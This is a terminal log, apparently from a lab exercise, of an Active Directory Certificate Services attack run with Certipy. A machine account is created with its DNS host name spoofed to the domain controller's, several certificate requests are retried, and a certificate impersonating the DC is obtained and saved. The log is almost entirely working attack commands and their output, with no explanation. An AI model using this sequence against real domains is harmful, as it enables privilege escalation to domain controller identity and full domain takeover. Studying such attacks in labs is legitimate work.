 root@ip-10-10-211-191:~# certipy account create -user 'dandeny1$' -pass 'P@ssw0rd' -dns 'LUNDC.lunar.eruca.com' -target 10.10.152.173 -dc-ip 10.10.152.173 -u thm
-p 'Password1@'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : dandeny1$
unicodePwd : P@ssw0rd
userAccountControl : 4096
servicePrincipalName : HOST/dandeny1
RestrictedKrbHost/dandeny1
dnsHostName : LUNDC.lunar.eruca.com
[*] Successfully created account 'dandeny1$' with password 'P@ssw0rd'
root@ip-10-10-211-191:~# certipy req -u dandeny1$' -p 'P@ssw0rd' -ca 'lunar-lundc-ca' -target 10.10.152.173 -dc-ip 10.10.152.173 -template 'Machine'
> ^C
root@ip-10-10-211-191:~# certipy req -u 'dandeny1$' -p 'P@ssw0rd' -ca 'lunar-lundc-ca' -target 10.10.152.173 -dc-ip 10.10.152.173 -template 'Machine'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
root@ip-10-10-211-191:~# certipy req -u 'dandeny1$' -p 'P@ssw0rd' -ca 'lunar-lundc-ca' -target 10.10.152.173 -dc-ip 10.10.152.173 -template 'Machine'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
root@ip-10-10-211-191:~# certipy req -u 'dandeny1$' -p 'P@ssw0rd' -ca 'lunar-lundc-ca' -target 10.10.152.173 -dc-ip 10.10.152.173 -template 'Machine' -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.152.173[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.152.173[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 20
[*] Got certificate with DNS Host Name 'LUNDC.lunar.eruca.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'lundc.pfx'
root@ip-10-10-211-191:~#